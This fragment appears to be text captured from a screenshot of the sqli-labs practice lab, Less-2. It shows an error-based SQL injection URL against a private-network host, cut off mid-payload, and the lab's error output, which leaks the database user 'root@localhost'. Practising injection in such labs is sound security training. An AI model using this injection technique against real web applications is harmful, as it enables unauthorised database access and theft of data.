 192.168.50.2:8888/Less-2/?id=1 and (select 1 from(select count(*),concat((select (select (select concat(0x7e,user(),0x7e))) from information_schema.t
Welcome Dhakkan
Duplicate entry '~root@localhost~1' for key 'group_key'
SQLI DUMB SERIES-2